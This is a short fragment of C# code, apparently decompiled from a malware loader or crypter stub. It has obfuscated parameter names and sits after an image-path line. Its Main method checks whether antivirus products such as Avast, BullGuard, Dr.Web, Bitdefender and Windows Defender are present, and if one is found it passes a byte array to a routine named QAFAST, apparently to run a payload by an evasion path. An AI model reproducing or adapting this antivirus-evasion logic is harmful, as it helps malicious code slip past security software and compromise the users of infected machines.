 public static bool Main(byte[] inPBYl5rkAymaxpoMOwVCUhzu2SQt3Hdj806ZRJFND7c, string PL1bcjpVG9oaHr5WEexwSZqmOtByldR3vnC0Y27ifUQs)
{
bool result;
try
{
bool flag = Directory.Exists("C:\\Program Files\\AVAST Software") || Directory.Exists("C:\\Program Files (x86)\\AVAST Software")
|| Process.GetProcessesByName("BullGuard").Length != 0 || Process.GetProcessesByName("a2guard").Length != 0 ||
Process.GetProcessesByName("drweb").Length != 0 || Process.GetProcessesByName("vsserv").Length != 0 ||
Process.GetProcessesByName("AVGUI").Length != 0 || Process.GetProcessesByName("bdagent").Length != 0 ||
Process.GetProcessesByName("odscanui").Length != 0 || Process.GetProcessesByName("bdredline").Length != 0 || Program.detectwd
();
if (flag)
{
try
{
Program.QAFAST(inPBYl5rkAymaxpoMOwVCUhzu2SQt3Hdj806ZRJFND7c, PL1bcjpVG9oaHr5WEexwSZqmOtByldR3vnC0Y27ifUQs);
return true;
}
catch
{
return false;
}
}
result = false;
}
catch
{
result = false;
}
return result;
}